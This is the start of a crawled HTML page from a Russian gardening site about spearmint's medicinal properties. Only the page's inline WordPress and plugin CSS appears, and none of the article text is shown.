

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fermilon.ru/sad-i-ogorod/lekarstvennye-travy/myata-sadovaya-kolosistaya-lechebnye-svoystva-i-protivopokazaniya.html
body_size: 163258
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><style media="all">.widget_wysija_cont .inputContainer{position:relative;float:left}.widget_wysija_cont .ajaxSubmit{padding:20px;background:#55ea55;border:1px solid #999;display:none}.formError{position:absolute;top:300px;left:300px;display:block;z-index:5000;cursor:pointer}.formError .formErrorContent{background:none repeat scroll 0 0 #8e2121;border:1px solid #bbb;color:#fff;font-family:tahoma;font-size:11px;padding:4px 10px;position:relative;width:150px;z-index:5001}.widget_wysija_cont .formError .formErrorArrow{width:15px;margin:-2px 0 0 13px;position:relative;z-index:5006}.widget_wysija_cont .formError .formErrorArrowBottom{margin:0 0 0 12px;top:2px}.widget_wysija_cont .formError .formErrorArrow div{border-left:2px solid #ddd;border-right:2px solid #ddd;font-size:0px;height:1px;background:#8e2121;margin:0 auto;line-height:0;font-size:0;display:block}.widget_wysija_cont .greenPopup .formErrorArrow div{background:#33be40}.widget_wysija_cont .blackPopup .formErrorArrow div{background:#393939;color:#fff}.widget_wysija_cont .formError .formErrorArrow .line10{width:15px;border:none}.widget_wysija_cont .formError .formErrorArrow .line9{width:13px;border:none}.widget_wysija_cont .formError .formErrorArrow .line8{width:11px}.widget_wysija_cont .formError .formErrorArrow .line7{width:9px}.widget_wysija_cont .formError .formErrorArrow .line6{width:7px}.widget_wysija_cont .formError .formErrorArrow .line5{width:5px}.widget_wysija_cont .formError .formErrorArrow .line4{width:3px}.widget_wysija_cont .formError .formErrorArrow .line3{width:1px;border-left:2px solid #ddd;border-right:2px solid #ddd;border-bottom:0 solid #ddd}.widget_wysija_cont .formError .formErrorArrow .line2{width:3px;border:none;background:#ddd}.widget_wysija_cont .formError .formErrorArrow .line1{width:1px;border:none;background:#ddd}.greenPopup .formErrorContent{background:none repeat scroll 0 0 #fffbcc;color:#555}.widget_wysija_cont .updated,.widget_wysija_cont .error,.widget_wysija_cont .xdetailed-errors{margin:5px 0 15px;color:#333;font-family:sans-serif;font-size:12px;line-height:1.4em}.widget_wysija_cont .error,.widget_wysija_cont .login #login_error{background-color:#ffebe8;border-color:#c00}.widget_wysija_cont .updated,.widget_wysija_cont .error,.widget_wysija_cont .xdetailed-errors{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;border-style:solid;border-width:1px;margin:5px 15px 2px;padding:0 .6em;color:#333}.widget_wysija_cont.updated,.widget_wysija_cont .login .message{background-color:#ffffe0;border-color:#e6db55}.widget_wysija_cont .xdetailed-updated{background-color:#ffffe0;border-color:#e6db55;color:#000;font-weight:700;display:none}.widget_wysija_cont .xdetailed-errors{background-color:#a50000;border-color:#888;color:#ddd;font-weight:700;display:none}.widget_wysija_cont .instruct{font-style:italic;font-weight:700;padding:5px 0;font-size:11px}.widget_wysija_cont .needInfo{padding-left:15px;text-decoration:underline}.widget_wysija_cont .wysija-submit{display:block;margin-top:20px}.widget_wysija_cont input.defaultlabels{color:#888}.widget_wysija_cont input.defaultlabels:focus{color:#373737}.widget_wysija_cont .abs-req{display:none}.widget_wysija_cont p label{display:block}.widget_wysija_cont .iframe-hidden{display:none}.widget_wysija_cont .updated,.widget_wysija_cont .error,.widget_wysija_cont .xdetailed-errors{background-color:#fff;border:1px solid;border-radius:0;font-weight:400;margin:4px 0;padding:4px}.widget_wysija_cont .error,.widget_wysija_cont .xdetailed-errors{background-color:#e55057;color:#fff}.widget_wysija_cont .error,.widget_wysija_cont .xdetailed-errors{background-color:#e55057;color:#fff;border-color:#c00}.widget_wysija_cont .allmsgs ul{padding:0}.widget_wysija_cont .allmsgs li{list-style-type:none}.widget_wysija_cont .updated,.widget_wysija_cont .login .message{background-color:#ffffe0;border-color:#e6db55}.widget_wysija_cont .updated ul{margin:0}.widget_wysija_cont .showerrors{color:#ddd}#wysija-subscriptions input.checkboxx{margin-left:0;margin-right:10px}#wysija-subscriptions th label{margin-right:10px}#wysija-box-after-comment{width:25px}#wysija-box-after-register{margin:0 6px 0 0;padding:3px}.wysija-after-register{padding-bottom:10px}.wysija-unsubscribed-on{color:#bbb}.widget_wysija .wysija-required{font-weight:700}.widget_wysija .wysija-radio-label,.widget_wysija .wysija-checkbox-label{margin:0 0 5px;cursor:pointer}.widget_wysija .wysija-radio,.widget_wysija .wysija-checkbox{margin:0 5px 0 0;vertical-align:middle}.xdetailed-errors,.xdetailed-updated{display:none}.widget_wysija_cont .allmsgs .updated{display:block !important}
.wordpress-post-tabs-skin-default ul.ui-tabs,.wordpress-post-tabs-skin-default ul.ui-tabs-nav{margin:0 !important;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:700;line-height:24px !important}.wordpress-post-tabs-skin-default .ui-tabs{padding:0;zoom:1}.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-nav{list-style:none;position:relative;padding:1px 0}.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-nav li{position:relative;float:left;border-width:0 !important;margin:0 4px 2px 0 !important;padding:0 !important;list-style:none !important;line-height:24px !important}.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-nav li a{float:left;text-decoration:none;padding:4px 10px !important;color:#5e5e5e !important;line-height:24px !important;background-color:#efefef}.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-nav li.ui-state-active a,.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-nav li.ui-state-disabled a,.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-nav li.ui-state-processing a{cursor:text;color:#fff !important;background-color:#5e5e5e}.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-nav li a,.wordpress-post-tabs-skin-default .ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-state-active a{cursor:pointer;outline:none;border:none}.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-panel{padding:4px 0;display:block;border-width:0;background:0 0}.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-hide{position:absolute;left:-10000px}.wordpress-post-tabs-skin-default .wpts_ext{position:relative;float:left;border-width:0 !important;margin:0 4px 2px 0 !important;padding:0 !important;list-style:none !important;line-height:24px !important;height:32px}.wordpress-post-tabs-skin-default .wpts_ext a{float:left;text-decoration:none;color:#5e5e5e !important;line-height:24px !important;background-color:#efefef;padding:4px 10px}.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-nav li.ui-corner-top,.wordpress-post-tabs-skin-default .ui-tabs-horizontal-top .wpts_ext{padding-bottom:4px!important;height:32px}.wordpress-post-tabs-skin-default .ui-tabs .ui-tabs-nav li.ui-corner-top.ui-state-active{border-width:0 !important;background:url([data-uri]) no-repeat bottom center}.wordpress-post-tabs-skin-default a.wpts-mover{background:#efefef;padding:3px 6px;color:#5e5e5e;font-family:Arial,Helvetica,sans-serif;font-size:13px;font-weight:700;text-decoration:none;margin-bottom:.8em;border:none}.wordpress-post-tabs-skin-default .wpts_spacer{margin:5px 0 0 !important}.wpts-hide .wordpress-post-tabs-skin-default{display:none}.wordpress-post-tabs-skin-default .wpts-next-tab{float:right}.wordpress-post-tabs-skin-default .wpts-prev-tab{float:left}.wordpress-post-tabs-skin-default .wpts_cl{display:block;visibility:hidden;clear:left;height:0;content:"."}.wordpress-post-tabs-skin-default .wpts_cr{display:block;visibility:hidden;clear:right;height:0;content:"."}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}
/*! This file is auto-generated */
@font-face{font-family:dashicons;src:url(//fermilon.ru/wp-includes/css/../fonts/dashicons.eot?99ac726223c749443b642ce33df8b800);src:url(//fermilon.ru/wp-includes/css/../fonts/dashicons.eot?99ac726223c749443b642ce33df8b800#iefix) format("embedded-opentype"),url("[data-uri]") format("woff"),url(//fermilon.ru/wp-includes/css/../fonts/dashicons.ttf?99ac726223c749443b642ce33df8b800) format("truetype");font-weight:400;font-style:normal}.dashicons,.dashicons-before:before{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center;transition:color .1s ease-in}.dashicons-admin-appearance:before{content:"\f100"}.dashicons-admin-collapse:before{content:"\f148"}.dashicons-admin-comments:before{content:"\f101"}.dashicons-admin-customizer:before{content:"\f540"}.dashicons-admin-generic:before{content:"\f111"}.dashicons-admin-home:before{content:"\f102"}.dashicons-admin-links:before{content:"\f103"}.dashicons-admin-media:before{content:"\f104"}.dashicons-admin-multisite:before{content:"\f541"}.dashicons-admin-network:before{content:"\f112"}.dashicons-admin-page:before{content:"\f105"}.dashicons-admin-plugins:before{content:"\f106"}.dashicons-admin-post:before{content:"\f109"}.dashicons-admin-settings:before{content:"\f108"}.dashicons-admin-site-alt:before{content:"\f11d"}.dashicons-admin-site-alt2:before{content:"\f11e"}.dashicons-admin-site-alt3:before{content:"\f11f"}.dashicons-admin-site:before{content:"\f319"}.dashicons-admin-tools:before{content:"\f107"}.dashicons-admin-users:before{content:"\f110"}.dashicons-airplane:before{content:"\f15f"}.dashicons-album:before{content:"\f514"}.dashicons-align-center:before{content:"\f134"}.dashicons-align-full-width:before{content:"\f114"}.dashicons-align-left:before{content:"\f135"}.dashicons-align-none:before{content:"\f138"}.dashicons-align-pull-left:before{content:"\f10a"}.dashicons-align-pull-right:before{content:"\f10b"}.dashicons-align-right:before{content:"\f136"}.dashicons-align-wide:before{content:"\f11b"}.dashicons-amazon:before{content:"\f162"}.dashicons-analytics:before{content:"\f183"}.dashicons-archive:before{content:"\f480"}.dashicons-arrow-down-alt:before{content:"\f346"}.dashicons-arrow-down-alt2:before{content:"\f347"}.dashicons-arrow-down:before{content:"\f140"}.dashicons-arrow-left-alt:before{content:"\f340"}.dashicons-arrow-left-alt2:before{content:"\f341"}.dashicons-arrow-left:before{content:"\f141"}.dashicons-arrow-right-alt:before{content:"\f344"}.dashicons-arrow-right-alt2:before{content:"\f345"}.dashicons-arrow-right:before{content:"\f139"}.dashicons-arrow-up-alt:before{content:"\f342"}.dashicons-arrow-up-alt2:before{content:"\f343"}.dashicons-arrow-up-duplicate:before{content:"\f143"}.dashicons-arrow-up:before{content:"\f142"}.dashicons-art:before{content:"\f309"}.dashicons-awards:before{content:"\f313"}.dashicons-backup:before{content:"\f321"}.dashicons-bank:before{content:"\f16a"}.dashicons-beer:before{content:"\f16c"}.dashicons-bell:before{content:"\f16d"}.dashicons-block-default:before{content:"\f12b"}.dashicons-book-alt:before{content:"\f331"}.dashicons-book:before{content:"\f330"}.dashicons-buddicons-activity:before{content:"\f452"}.dashicons-buddicons-bbpress-logo:before{content:"\f477"}.dashicons-buddicons-buddypress-logo:before{content:"\f448"}.dashicons-buddicons-community:before{content:"\f453"}.dashicons-buddicons-forums:before{content:"\f449"}.dashicons-buddicons-friends:before{content:"\f454"}.dashicons-buddicons-groups:before{content:"\f456"}.dashicons-buddicons-pm:before{content:"\f457"}.dashicons-buddicons-replies:before{content:"\f451"}.dashicons-buddicons-topics:before{content:"\f450"}.dashicons-buddicons-tracking:before{content:"\f455"}.dashicons-building:before{content:"\f512"}.dashicons-businessman:before{content:"\f338"}.dashicons-businessperson:before{content:"\f12e"}.dashicons-businesswoman:before{content:"\f12f"}.dashicons-button:before{content:"\f11a"}.dashicons-calculator:before{content:"\f16e"}.dashicons-calendar-alt:before{content:"\f508"}.dashicons-calendar:before{content:"\f145"}.dashicons-camera-alt:before{content:"\f129"}.dashicons-camera:before{content:"\f306"}.dashicons-car:before{content:"\f16b"}.dashicons-carrot:before{content:"\f511"}.dashicons-cart:before{content:"\f174"}.dashicons-category:before{content:"\f318"}.dashicons-chart-area:before{content:"\f239"}.dashicons-chart-bar:before{content:"\f185"}.dashicons-chart-line:before{content:"\f238"}.dashicons-chart-pie:before{content:"\f184"}.dashicons-clipboard:before{content:"\f481"}.dashicons-clock:before{content:"\f469"}.dashicons-cloud-saved:before{content:"\f137"}.dashicons-cloud-upload:before{content:"\f13b"}.dashicons-cloud:before{content:"\f176"}.dashicons-code-standards:before{content:"\f13a"}.dashicons-coffee:before{content:"\f16f"}.dashicons-color-picker:before{content:"\f131"}.dashicons-columns:before{content:"\f13c"}.dashicons-controls-back:before{content:"\f518"}.dashicons-controls-forward:before{content:"\f519"}.dashicons-controls-pause:before{content:"\f523"}.dashicons-controls-play:before{content:"\f522"}.dashicons-controls-repeat:before{content:"\f515"}.dashicons-controls-skipback:before{content:"\f516"}.dashicons-controls-skipforward:before{content:"\f517"}.dashicons-controls-volumeoff:before{content:"\f520"}.dashicons-controls-volumeon:before{content:"\f521"}.dashicons-cover-image:before{content:"\f13d"}.dashicons-dashboard:before{content:"\f226"}.dashicons-database-add:before{content:"\f170"}.dashicons-database-export:before{content:"\f17a"}.dashicons-database-import:before{content:"\f17b"}.dashicons-database-remove:before{content:"\f17c"}.dashicons-database-view:before{content:"\f17d"}.dashicons-database:before{content:"\f17e"}.dashicons-desktop:before{content:"\f472"}.dashicons-dismiss:before{content:"\f153"}.dashicons-download:before{content:"\f316"}.dashicons-drumstick:before{content:"\f17f"}.dashicons-edit-large:before{content:"\f327"}.dashicons-edit-page:before{content:"\f186"}.dashicons-edit:before{content:"\f464"}.dashicons-editor-aligncenter:before{content:"\f207"}.dashicons-editor-alignleft:before{content:"\f206"}.dashicons-editor-alignright:before{content:"\f208"}.dashicons-editor-bold:before{content:"\f200"}.dashicons-editor-break:before{content:"\f474"}.dashicons-editor-code-duplicate:before{content:"\f494"}.dashicons-editor-code:before{content:"\f475"}.dashicons-editor-contract:before{content:"\f506"}.dashicons-editor-customchar:before{content:"\f220"}.dashicons-editor-expand:before{content:"\f211"}.dashicons-editor-help:before{content:"\f223"}.dashicons-editor-indent:before{content:"\f222"}.dashicons-editor-insertmore:before{content:"\f209"}.dashicons-editor-italic:before{content:"\f201"}.dashicons-editor-justify:before{content:"\f214"}.dashicons-editor-kitchensink:before{content:"\f212"}.dashicons-editor-ltr:before{content:"\f10c"}.dashicons-editor-ol-rtl:before{content:"\f12c"}.dashicons-editor-ol:before{content:"\f204"}.dashicons-editor-outdent:before{content:"\f221"}.dashicons-editor-paragraph:before{content:"\f476"}.dashicons-editor-paste-text:before{content:"\f217"}.dashicons-editor-paste-word:before{content:"\f216"}.dashicons-editor-quote:before{content:"\f205"}.dashicons-editor-removeformatting:before{content:"\f218"}.dashicons-editor-rtl:before{content:"\f320"}.dashicons-editor-spellcheck:before{content:"\f210"}.dashicons-editor-strikethrough:before{content:"\f224"}.dashicons-editor-table:before{content:"\f535"}.dashicons-editor-textcolor:before{content:"\f215"}.dashicons-editor-ul:before{content:"\f203"}.dashicons-editor-underline:before{content:"\f213"}.dashicons-editor-unlink:before{content:"\f225"}.dashicons-editor-video:before{content:"\f219"}.dashicons-ellipsis:before{content:"\f11c"}.dashicons-email-alt:before{content:"\f466"}.dashicons-email-alt2:before{content:"\f467"}.dashicons-email:before{content:"\f465"}.dashicons-embed-audio:before{content:"\f13e"}.dashicons-embed-generic:before{content:"\f13f"}.dashicons-embed-photo:before{content:"\f144"}.dashicons-embed-post:before{content:"\f146"}.dashicons-embed-video:before{content:"\f149"}.dashicons-excerpt-view:before{content:"\f164"}.dashicons-exit:before{content:"\f14a"}.dashicons-external:before{content:"\f504"}.dashicons-facebook-alt:before{content:"\f305"}.dashicons-facebook:before{content:"\f304"}.dashicons-feedback:before{content:"\f175"}.dashicons-filter:before{content:"\f536"}.dashicons-flag:before{content:"\f227"}.dashicons-food:before{content:"\f187"}.dashicons-format-aside:before{content:"\f123"}.dashicons-format-audio:before{content:"\f127"}.dashicons-format-chat:before{content:"\f125"}.dashicons-format-gallery:before{content:"\f161"}.dashicons-format-image:before{content:"\f128"}.dashicons-format-quote:before{content:"\f122"}.dashicons-format-status:before{content:"\f130"}.dashicons-format-video:before{content:"\f126"}.dashicons-forms:before{content:"\f314"}.dashicons-fullscreen-alt:before{content:"\f188"}.dashicons-fullscreen-exit-alt:before{content:"\f189"}.dashicons-games:before{content:"\f18a"}.dashicons-google:before{content:"\f18b"}.dashicons-googleplus:before{content:"\f462"}.dashicons-grid-view:before{content:"\f509"}.dashicons-groups:before{content:"\f307"}.dashicons-hammer:before{content:"\f308"}.dashicons-heading:before{content:"\f10e"}.dashicons-heart:before{content:"\f487"}.dashicons-hidden:before{content:"\f530"}.dashicons-hourglass:before{content:"\f18c"}.dashicons-html:before{content:"\f14b"}.dashicons-id-alt:before{content:"\f337"}.dashicons-id:before{content:"\f336"}.dashicons-image-crop:before{content:"\f165"}.dashicons-image-filter:before{content:"\f533"}.dashicons-image-flip-horizontal:before{content:"\f169"}.dashicons-image-flip-vertical:before{content:"\f168"}.dashicons-image-rotate-left:before{content:"\f166"}.dashicons-image-rotate-right:before{content:"\f167"}.dashicons-image-rotate:before{content:"\f531"}.dashicons-images-alt:before{content:"\f232"}.dashicons-images-alt2:before{content:"\f233"}.dashicons-index-card:before{content:"\f510"}.dashicons-info-outline:before{content:"\f14c"}.dashicons-info:before{content:"\f348"}.dashicons-insert-after:before{content:"\f14d"}.dashicons-insert-before:before{content:"\f14e"}.dashicons-insert:before{content:"\f10f"}.dashicons-instagram:before{content:"\f12d"}.dashicons-laptop:before{content:"\f547"}.dashicons-layout:before{content:"\f538"}.dashicons-leftright:before{content:"\f229"}.dashicons-lightbulb:before{content:"\f339"}.dashicons-linkedin:before{content:"\f18d"}.dashicons-list-view:before{content:"\f163"}.dashicons-location-alt:before{content:"\f231"}.dashicons-location:before{content:"\f230"}.dashicons-lock-duplicate:before{content:"\f315"}.dashicons-lock:before{content:"\f160"}.dashicons-marker:before{content:"\f159"}.dashicons-media-archive:before{content:"\f501"}.dashicons-media-audio:before{content:"\f500"}.dashicons-media-code:before{content:"\f499"}.dashicons-media-default:before{content:"\f498"}.dashicons-media-document:before{content:"\f497"}.dashicons-media-interactive:before{content:"\f496"}.dashicons-media-spreadsheet:before{content:"\f495"}.dashicons-media-text:before{content:"\f491"}.dashicons-media-video:before{content:"\f490"}.dashicons-megaphone:before{content:"\f488"}.dashicons-menu-alt:before{content:"\f228"}.dashicons-menu-alt2:before{content:"\f329"}.dashicons-menu-alt3:before{content:"\f349"}.dashicons-menu:before{content:"\f333"}.dashicons-microphone:before{content:"\f482"}.dashicons-migrate:before{content:"\f310"}.dashicons-minus:before{content:"\f460"}.dashicons-money-alt:before{content:"\f18e"}.dashicons-money:before{content:"\f526"}.dashicons-move:before{content:"\f545"}.dash